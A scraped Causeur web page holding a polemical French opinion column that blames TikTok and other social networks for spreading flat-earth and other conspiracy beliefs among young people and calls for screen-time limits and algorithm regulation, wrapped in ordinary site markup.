none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Les%20jeunes%20con-platistes%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1504550553', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">534<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>
<h3 class="wp-block-heading has-text-align-center"><strong>Comparé aux délires complotistes qui circulent sur les réseaux sociaux, le dieudonnisme semble presque raisonnable. Grâce à Facebook, Twitter et TikTok des millions d’abrutis – occidentaux – sont convaincus que la Terre est plate et que Darwin a eu tort. Impossible d’imaginer les conséquences d’un tel abêtissement planétaire.</strong></h3>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p id="E175">L’éviction progressive de Dieudonné des plateaux télé, puis des scènes de théâtre, en un mot, la censure qui l’a visé, a-t-elle renforcé la popularité de ses thèses ? Lorsque l’on compare la situation des États-Unis à celle de la France, l’idée selon laquelle les censeurs feraient, en réalité, le jeu du complotisme ne résiste pas à l’analyse. Protégés par le premier amendement de leur Constitution, la large liberté d’expression dont les Américains bénéficient n’empêche nullement les théories complotistes de s’y épanouir aussi bien qu’en Europe. Les délires pédo-satanistes de QAnon démontrent que, censure ou pas, les complotismes fleurissent en toutes circonstances.</p>



<h3 class="wp-block-heading"><strong>29% des utilisateurs de TikTok sont ainsi persuadés que la Terre est plate, 20% que les Américains n’ont jamais marché sur la Lune</strong></h3>



<p id="E189">Malgré les interdictions qui ont frappé son animateur, le Dieudonnisme a donc pu survivre et se répandre grâce aux réseaux sociaux, outils d’une révolution majeure et pourtant largement impensée. Passer trois heures par jour sur Facebook, Twitter et TikTok a des conséquences cognitives sur chacun des utilisateurs. Et cette nouvelle addiction n’a rien d’anodin pour la collectivité à laquelle est censé appartenir le demeuré qui « scrolle » d’ineptes vidéos à longueur de journée.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="658" src="https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-1024x658.jpg" alt="" class="wp-image-258639" srcset="https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-1024x658.jpg 1024w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-300x193.jpg 300w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-768x494.jpg 768w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-1536x988.jpg 1536w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-2048x1317.jpg 2048w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-696x447.jpg 696w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-1068x687.jpg 1068w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-1920x1234.jpg 1920w, https://www.causeur.fr/wp-content/uploads/2023/04/image001-GP-653x420.jpg 653w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Volumes comparés de l’utilisation quotidienne de chaque application. Chiffres moyens en minutes pour les versions Android (2e<br>trimestre 2022) Source : Sensor Tower Consumer Intelligence</figcaption></figure>



<p id="E189">« La mauvaise monnaie chasse la bonne » théorisent les économistes – et il semble en aller de même pour les contenus plébiscités par les tiktokeurs. Les plus abrutissants sont complaisamment mis en avant par des algorithmes dont l’objectif est de vous garder spectateur aussi longtemps que possible – des équations perverses qui déclinent à l’infini ce que vous êtes censé aimer ou penser. Quelle que soit la branche de la bêtise qui vous intéresse, vous trouverez un écosystème riche en contenus, dont quelques influenceurs tirent les ficelles et parfois de substantiels bénéfices. La connerie a certes toujours été une des choses les mieux partagées, mais celle des temps anciens relevait, en comparaison, de l’artisanat local. TikTok et consorts semblent avoir pour projet l’abrutissement de toute une génération, dans des proportions planétaires. Les adultes, notamment ceux qui exercent le pouvoir, ne paraissent pas mesurer le grand abêtissement auquel sont confrontés leurs enfants ni ses conséquences glaçantes. Avec déjà de spectaculaires résultats : 29 % des utilisateurs de TikTok sont ainsi persuadés que la Terre est plate ; 20 % que les Américains n’ont jamais marché sur la Lune, sans parler de ceux, convaincus que Darwin a tort, mais que la Bible ou le Coran (surtout le Coran) a raison.</p>



<p id="E231">La situation peut se résumer en un constat aussi simple qu’effrayant : les générations qui arrivent sont statistiquement plus abruties que les précédentes – chez qui les « platistes » sont très marginaux. Une future « élite » bercée par des influenceurs décérébrés, et qui n’aura jamais ouvert un livre, présidera aux destinées d’une humanité persuadée que les pyramides ont été construites par des extra-terrestres – voilà le programme à ce stade.</p>



<p class="has-text-align-center"><strong>A lire aussi, Jeremy Stubbs: <a href="https://www.causeur.fr/le-complot-ca-rapporte-gros-alex-jones-dieudonne-david-icke-258341">Le complot, ça rapporte gros!</a></strong></p>



<p id="E249">Les positions du gouvernement chinois relatives au temps d’exposition aux écrans de la jeunesse en général, en particulier les restrictions imposées à TikTok, devraient nous alerter. Les soupçons d’espionnage qui pèsent désormais sur toute technologie émanant de l’empire du Milieu constituent en eux-mêmes un argument suffisant pour réagir. Huawei fut heureusement écarté du marché de la 5G américaine (par l’horrible, mais lucide Trump), puis par la France et s’apprête à l’être en Allemagne. C’est au tour de TikTok d’être banni des portables des officiels français ou européens. Mais c’est l’utilisation même de l’application qui mérite d’être questionnée, en s’inspirant des restrictions mises en œuvre par l’administration de… Xi Jinping.</p>



<h3 class="wp-block-heading"><strong>Interdire TikTok</strong></h3>



<p id="E271">En Chine, TikTok se nomme Douyin et se doit de vérifier l’âge de ses utilisateurs. Si l’on a moins de 14 ans, on ne peut la consulter plus de quarante minutes par jour ni après 22 heures. Au bout d’un certain temps, impossible d’enchaîner les vidéos sur un mode boulimique. Une chanson du groupe <em>Phoenix</em> vient s’intercaler et vous chante gentiment, en mandarin, «&nbsp;pose ton smartphone&nbsp;». ByteDance, propriétaire de Douyin, rémunère par ailleurs des contenus jugés culturellement corrects – des vidéos de danses traditionnelles chinoises, par exemple. Sans aller jusqu’à imposer des séquences de bourrée auvergnate à nos collégiens, il paraît urgent de s’inspirer de mesures qui visent à sauvegarder les neurones des plus jeunes.</p>



<p id="E289">S’il est envisageable d’interdire TikTok, la consommation hystérique de vidéos débiles ne s’arrêtera pas pour autant, sauf à simultanément bannir Snapchat, Instagram, Facebook, Twitter et tous les autres. Sans doute l’alliance de la limitation horaire et de la réglementation des algorithmes offrirait-elle des résultats probants. On pourrait, par exemple, obliger les Gafam à proposer aux platistes des contenus leur démontrant que la rotondité de notre planète n’est pas une théorie. Et imposer quelques centaines de millions de dollars d’amende aux réseaux dont les algorithmes continueraient à promouvoir des thèses délirantes. Ces solutions – et d’autres – doivent être inventées, mais aucune n’émergera tant que nous n’aurons pas pris la mesure des dégâts monstrueux infligés par les réseaux sociaux à la connaissance scientifique ou à la sociabilité des générations à venir.</p>



<p id="E310">Imaginer que les Chinois utilisent sciemment TikTok pour laver le cerveau des jeunes Occidentaux, tout en limitant les méfaits de Douyin sur les méninges adolescentes chinoises, est-ce déjà du complotisme&nbsp;? Se pose ainsi la délicate question de l’attribution du label «&nbsp;complotiste&nbsp;» au débat intellectuel. Si le platisme paraît chimiquement assez pur en termes de débilité, chacun voudra affubler les idées qu’il ne partage pas de l’infamant label. Le grand remplacement, le climato-scepticisme, les doutes sur les bienfaits de l’immigration d’un côté, le transgenrisme, le racisme systémique ou l’antispécisme de l’autre. Mais entre les réactionnaires et les progressistes, on sait que le choix des Gafam est fait. La perfection n’étant pas de ce monde, nous pourrions nous contenter d’imposer à leurs démoniaques équations algorithmiques de nous suggérer plus de contenus exposant des thèses contraires à celles que nous semblons chérir. Ce serait un peu comme obliger France Inter à nous passer quelques podcasts de CNews.</p>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_1069589493 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_1069589493" data-essb-postid="258637" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" data-essb-fullurl="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" data-essb-instance="1069589493"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&t=Les+jeunes+con-platistes" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&t=Les+jeunes+con-platistes&#39;,&#39;facebook&#39;,&#39;1069589493&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="534" data-cnt-short="534">534</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Les%20jeunes%20con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Les%20jeunes%20con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&#39;,&#39;twitter&#39;,&#39;1069589493&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Les+jeunes+con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Les+jeunes+con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&#39;,&#39;linkedin&#39;,&#39;1069589493&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Les%20jeunes%20con-platistes%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1069589493', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">534<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																	</div>
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<div id="guest-line-3" class="row">
                                <div class="box">
                                    <div class="cell img">
                                        <a href="https://boutique.causeur.fr/" class="mensuel-link"><img src="https://www.causeur.fr/wp-content/uploads/2023/04/111-1.jpg" class="attachment-mensuel-cover" alt="Avril 2023 – Causeur #111"></a>
                                    </div>
                                    <div class="cell content"><div class="e-position"><h3>Article extrait du Magazine Causeur</h3>
                                        <time class="time">N° 111 - Avril 2023 </time></div>
                                    </div>
                                    <div class="cell price">
                                        <div class="e-numero-price"><span class="price"></span>
                                            <div class="button-numero paper"><a class="line_a" target="_blank" href="https://boutique.causeur.fr/">Édition Numerique</a>
                                            <a class="line_b" href="https://boutique.causeur.fr/">Acheter</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                             </div><br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":258637,"live_filter_cur_post_author":"61185","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "69";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "23";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/apostats-2-0-318516"  rel="bookmark" class="td-image-wrap " title="Apostats 2.0" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/11/apostats-islam-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/11/apostats-islam-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/11/apostats-islam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Apostats 2.0" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/apostats-2-0-318516"  rel="bookmark" title="Apostats 2.0">Apostats 2.0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/tetine-pour-adultes-une-inquietante-regression-315282"  rel="bookmark" class="td-image-wrap " title="Tétine pour adultes: une inquiétante régression" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/08/tetine-pour-adulte-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/08/tetine-pour-adulte-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/08/tetine-pour-adulte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tétine pour adultes: une inquiétante régression" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tetine-pour-adultes-une-inquietante-regression-315282"  rel="bookmark" title="Tétine pour adultes: une inquiétante régression">Tétine pour adultes: une inquiétante régression</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/etincelles-de-guerre-civile-313094"  rel="bookmark" class="td-image-wrap " title="Étincelles de guerre civile?" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/07/sandwich-saint-just-en-chaussee-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/07/sandwich-saint-just-en-chaussee-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/07/sandwich-saint-just-en-chaussee-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Étincelles de guerre civile?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/etincelles-de-guerre-civile-313094"  rel="bookmark" title="Étincelles de guerre civile?">Étincelles de guerre civile?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  
			
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Novembre 2025</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2025/11/Causeur-N139.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Novembre 2025" title="Novembre 2025"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763504179" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1098 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
